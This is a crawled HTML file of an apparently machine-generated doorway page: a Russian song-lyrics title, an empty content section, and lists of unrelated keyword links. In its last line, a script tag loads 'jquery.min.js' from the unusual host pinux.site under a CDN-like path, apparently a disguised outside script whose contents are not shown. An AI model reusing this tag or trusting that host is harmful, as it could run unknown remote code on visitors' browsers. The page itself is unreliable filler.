

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liequahph.moad.info/fm21-romashkalar-tekst-pesni-urazova.html
body_size: 1881
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ромашкалар текст песни уразова - liequahph.moad.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">liequahph.moad.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ромашкалар текст песни уразова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fm21-pesnya-s-kinofilma-oficery-skachat-besplatno.html">Песня с кинофильма офицеры скачать бесплатно</a></li>
                                <li><a href="fm21-buh-911-ukraina-blanki-esv.html">Бух 911 украина бланки есв</a></li>
                                <li><a href="fm21-www-rgs-ru-kak-pisat-zayavlenie.html">Www rgs ru как писать заявление</a></li>
                                <li><a href="fm21-poezda-sasovo-ryazan-raspisanie.html">Поезда сасово рязань расписание</a></li>
                                <li><a href="fm21-kak-zapisat-disk-dlya-xbox-360-xgd3.html">Как записать диск для xbox 360 xgd3</a></li>
                                <li><a href="fm21-kak-vnesti-ispravleniya-v-bolnichnom-liste-obrazec.html">Как внести исправления в больничном листе образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-novostroyki-zhurnal-onlayn.html">Новостройки журнал онлайн</a></li>
                                            <li><a href="fm21-sonik-igra-2014-skachat.html">Соник игра 2014 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-android-proshivka-pablik-rar-skachat.html">Андроид прошивка паблик rar скачать</a></li>
                                            <li><a href="fm21-minus-onlayn-besplatno-skachat.html">Минус онлайн бесплатно скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-skachat-drayvera-hp-deskjet-3520.html">Скачать драйвера hp deskjet 3520</a></li>
                                            <li><a href="fm21-ie-passview.html">Ie passview</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-okruzhayuschiy-mir-3-klass-ivan-groznyy-prezentaciya.html">Окружающий мир 3 класс иван грозный презентация</a></li>
                                            <li><a href="fm21-plintus-derevyannyy-tehnicheskie-harakteristiki-gost.html">Плинтус деревянный технические характеристики гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
